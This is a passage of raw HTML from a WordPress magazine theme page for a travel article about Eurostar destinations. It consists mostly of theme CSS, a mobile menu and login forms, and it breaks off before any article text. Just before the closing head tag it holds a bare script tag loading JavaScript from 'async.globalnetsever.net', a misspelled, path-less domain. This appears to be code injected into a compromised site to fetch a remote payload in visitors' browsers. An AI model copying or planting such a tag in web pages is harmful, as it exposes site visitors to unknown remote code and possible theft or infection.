    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.altafocus.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/category/travel/",
                    "name": "Travel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/the-best-destinations-to-visit-via-eurostar/",
                    "name": "The best destinations to visit via Eurostar"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #2d80ed;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2d80ed;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2d80ed;
                }
                .tdm-btn-style1 {
					background-color: #2d80ed;
				}
				.tdm-btn-style2:before {
				    border-color: #2d80ed;
				}
				.tdm-btn-style2 {
				    color: #2d80ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2d80ed;
                    -moz-box-shadow: 0 2px 16px #2d80ed;
                    box-shadow: 0 2px 16px #2d80ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2d80ed;
                    -moz-box-shadow: 0 4px 26px #2d80ed;
                    box-shadow: 0 4px 26px #2d80ed;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-5912 single-format-standard td-standard-pack the-best-destinations-to-visit-via-eurostar global-block-template-1 td-estates-pro single_template_8  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.altafocus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_777" class="tdc-zone"><div class="tdc_zone tdi_2_9d8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_9d8{
                    min-height: 0;
                }.tdi_2_9d8 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_777_rand_style td-element-style" ></div><div id="tdi_3_552" class="tdc-row"><div class="vc_row tdi_4_2da  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_2da{
                    min-height: 0;
                }#tdi_3_552.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_552.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_2da,
				.tdi_4_2da .tdc-columns{
				    display: block;
				}.tdi_4_2da .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_2da {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_2da .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_95a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_95a{
                    vertical-align: baseline;
                }.tdi_6_95a .wpb_wrapper,
				.tdi_6_95a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_95a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_95a .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_95a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_95a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_dd9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_dd9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_dd9{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_dd9{
                    display: inline-block;
                }.tdi_7_dd9 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_dd9 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_dd9 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_068  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_068{
                    vertical-align: baseline;
                }.tdi_9_068 .wpb_wrapper,
				.tdi_9_068 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_068 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_068 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_068{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_068{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_dad td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_dad" >
<style>
/* custom css */
.tdi_10_dad .tdb-logo-a,
                .tdi_10_dad h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_dad .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_dad .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_dad .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_dad .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_dad .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_dad .tdb-logo-text-title{
                    display: block;
                }.tdi_10_dad .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_dad .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_dad .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_dad .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_dad .tdb-logo-img{
                    max-width: 92px;
                }
}
